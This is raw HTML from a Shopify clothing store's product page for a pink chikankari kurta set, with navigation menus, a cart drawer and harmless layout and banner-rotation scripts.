                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/men-long-kurtas" class="mobile-nav__link">Long Kurta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/men-short-kurtas" class="mobile-nav__link">Short Kurta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Kurta Pyjama Set</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Unstitched Kurtas</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-3-2" aria-expanded="false">BOTTOMS<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-3-2" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/men-pyjama" class="mobile-nav__link">Pyjama</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/men-pants" class="mobile-nav__link">Pants</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Dhoti</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Shop All</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-3-3" aria-expanded="false">FABRICS<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-3-3" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Cotton</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Chanderi</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Denim</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Pure Georgette</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-3-4" aria-expanded="false">OCCASION<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-3-4" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Ethnic Wear</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Festive Wear</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Party Wear</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Wedding Wear</a>
                              </li></ul>
                        </collapsible-content></li></ul></collapsible-content></li><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-4" aria-expanded="false">CELEBS<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-4" class="collapsible"><div class="mobile-nav__images-wrapper mobile-nav__images-wrapper--tight hide-scrollbar">
                  <div class="mobile-nav__images-scroller"><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Kalyani Priyadarshini X The Chikan Label</p></div><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Rubina Dilaik X The Chikan Label</p></div><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Avneet Kaur X The Chikan Label</p></div><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Reem Shaikh X The Chikan Label</p></div><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Shweta Tiwari X The Chikan Label</p></div></div>
                </div></collapsible-content></li><li class="mobile-nav__item" data-level="1"><a href="/collections/closet-sale" class="mobile-nav__link heading h5">SPECIAL PRICES</a></li><li class="mobile-nav__item" data-level="1"><a href="/collections/festive-wears" class="mobile-nav__link heading h5">FESTIVE WEAR</a></li><li class="mobile-nav__item" data-level="1"><a href="/collections/chikanlabel-whites" class="mobile-nav__link heading h5">CHIKANLABEL WHITES</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://account.thechikanlabel.com?locale=en&region_country=IN"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#1a1a1a" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div><div class="predictive-search__menu-list"><div class="predictive-search__menu"><a href="/" class="predictive-search__menu-title heading heading--small"><h2 style="font-family:poppins">MOST SEARCHED</h2></a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                      <a href="/collections/chikankari-kurti" class="link--faded">Kurtis</a>
                    </li></ul>
              </div></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--20167074185387__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "TheChikanLabel | Lucknow Chikankari Kurtis \u0026amp; Suits",
    
      "logo": "https:\/\/thechikanlabel.com\/cdn\/shop\/files\/the_chikan_label_buy_chikankari_kurti_kurta_pants_logo.png?v=1647256536\u0026width=4863",
    
    "url": "https:\/\/thechikanlabel.com"
  }
</script>


</div><div id="shopify-section-sections--20167074185387__176760954209be247b" class="shopify-section shopify-section-group-header-group">


<style data-shopify>
  .ai-rotating-strip-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8 {
    width: 100%;
    overflow: hidden;
    display: block;
    padding-top: 0px;
    padding-bottom: 5px;
  }

  .ai-rotating-strip__container-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8 {
    display: flex;
    width: 100%;
  }

  .ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8 {
    flex: 1;
    min-width: 33.333%;
    padding: 5px 10px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 13px;
    font-weight: 600;
    transition: opacity 0.5s ease;
  }

  .ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8:nth-child(1) {
    background-color: #4d2c0c;
    color: #ffffff;
  }

  .ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8:nth-child(2) {
    background-color: #361e07;
    color: #ffffff;
  }

  .ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8:nth-child(3) {
    background-color: #4d2c0c;
    color: #ffffff;
  }

  @media screen and (max-width: 749px) {
    .ai-rotating-strip__container-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8 {
      position: relative;
    }

    .ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8 {
      position: absolute;
      width: 100%;
      min-width: 100%;
      opacity: 0;
      left: 0;
      top: 0;
    }

    .ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8.active {
      position: relative;
      opacity: 1;
    }
  }
</style>

<rotating-strip-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8
  class="ai-rotating-strip-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8"
  data-rotation-speed="3"
  
>
  <div class="ai-rotating-strip__container-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8">
    
      <div class="ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8 active">
        <strong>5,000+ Artisans Empowered</strong>
      </div>
    

    
      <div class="ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8">
        100% Authentic Lucknow Chikankari
      </div>
    

    
      <div class="ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8">
        <strong>1,50,000+ Handcrafted Units Sold</strong>
      </div>
    
  </div>
</rotating-strip-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8>

<script>
  (function() {
    class RotatingStripayvvnrdbloxazsk90vaigenblock415fc67ufcai8 extends HTMLElement {
      constructor() {
        super();
        this.currentIndex = 0;
        this.rotationInterval = null;
      }

      connectedCallback() {
        this.items = this.querySelectorAll('.ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8');
        this.rotationSpeed = parseInt(this.dataset.rotationSpeed) * 1000;

        if (window.innerWidth <= 749) {
          this.startRotation();
        }

        window.addEventListener('resize', () => {
          if (window.innerWidth <= 749) {
            this.startRotation();
          } else {
            this.stopRotation();
            this.items.forEach(item => {
              item.classList.remove('active');
            });
          }
        });
      }

      startRotation() {
        if (this.rotationInterval) return;

        this.rotationInterval = setInterval(() => {
          this.items[this.currentIndex].classList.remove('active');
          this.currentIndex = (this.currentIndex + 1) % this.items.length;
          this.items[this.currentIndex].classList.add('active');
        }, this.rotationSpeed);
      }

      stopRotation() {
        if (this.rotationInterval) {
          clearInterval(this.rotationInterval);
          this.rotationInterval = null;
        }
      }

      disconnectedCallback() {
        this.stopRotation();
      }
    }

    customElements.define('rotating-strip-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8', RotatingStripayvvnrdbloxazsk90vaigenblock415fc67ufcai8);
  })();
</script>




</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor"><div id="shopify-section-template--20167074054315__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074054315__main {--primary-button-background: 0, 0, 0;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 112, 72, 22;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><product-rerender id="product-sticky-form-7269838225579-template--20167074054315__main" observe-form="product-form-main-7269838225579-template--20167074054315__main"><style>
        @media screen and (min-width: 1000px) {
          :root {
            --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
          }
        }
      </style>

      <product-sticky-form form-id="product-form-main-7269838225579-template--20167074054315__main" hidden class="product-sticky-form">
        <div class="container">
          <div class="product-sticky-form__inner">
            <div class="product-sticky-form__content-wrapper hidden-pocket"><div class="product-sticky-form__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=55 55w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=110 110w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=165 165w" width="941" height="1256" loading="lazy" sizes="55px" class="product-sticky-form__image"></div><div class="product-sticky-form__info">
                <div class="product-sticky-form__bottom-info">
                  <span class="product-sticky-form__title">Pink Inara Viscose Chikankari Straight Kurta Set</span>
                  <span class="square-separator square-separator--subdued"></span>
                  <span class="product-sticky-form__price"><span class=money>INR 7,249.00</span></span>

                  <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                    <div class="unit-price-measurement">
                      <span class="unit-price-measurement__price"></span>
                      <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div><div class="product-sticky-form__form"><div class="product-sticky-form__variants hidden-pocket"><div class="select-wrapper" data-selector-type="dropdown">
                      <combo-box fit-toggle initial-focus-selector="[aria-selected='true']" id="sticky-form-option-template--20167074054315__main-1-combo-box" class="combo-box">
                        <span class="combo-box__overlay"></span>

                        <header class="combo-box__header">
                          <p class="combo-box__title heading h6">Size</p>

                          <button type="button" class="combo-box__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
                        </header>

                        <div class="combo-box__option-list" role="listbox"><button type="button" role="option" class="combo-box__option-item" value="557519372459" aria-selected="true">S</button><button type="button" role="option" class="combo-box__option-item" value="557519405227" aria-selected="false">M</button><button type="button" role="option" class="combo-box__option-item" value="557519437995" aria-selected="false">L</button><button type="button" role="option" class="combo-box__option-item" value="557519470763" aria-selected="false">XL</button><button type="button" role="option" class="combo-box__option-item" value="557519503531" aria-selected="false">2XL</button></div>

                        <select class="visually-hidden" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" aria-label="Size"><option value="557519372459"  selected>S</option><option value="557519405227"  >M</option><option value="557519437995"  >L</option><option value="557519470763"  >XL</option><option value="557519503531"  >2XL</option></select>
                      </combo-box>

                      <button type="button" is="toggle-button" class="select" aria-expanded="false" aria-haspopup="listbox" aria-controls="sticky-form-option-template--20167074054315__main-1-combo-box">
                        <span class="select__selected-value">S</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>
                    </div></div><product-payment-container class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-main-7269838225579-template--20167074054315__main" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
              </product-payment-container>
            </div>
          </div>
        </div>
      </product-sticky-form></product-rerender><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Pink Inara Viscose Chikankari Straight Kurta Set</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7269838225579-template--20167074054315__main" observe-form="product-form-main-7269838225579-template--20167074054315__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7269838225579-template--20167074054315__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="pink-inara-viscose-chikankari-straight-kurta-set" class="product__media" style="--largest-image-aspect-ratio: 0.7492038216560509">
    <div class="product__media-list-wrapper" style="max-width: 941px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074054315__main-7269838225579-media-list" class="product__media-list"><div id="product-template--20167074054315__main-24258379677867" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="24258379677867" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074054315__main-24258379612331" class="product__media-item  " data-media-type="image" data-media-id="24258379612331" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti2" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-24258379579563" class="product__media-item  " data-media-type="image" data-media-id="24258379579563" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti3" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-24258379645099" class="product__media-item  " data-media-type="image" data-media-id="24258379645099" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck 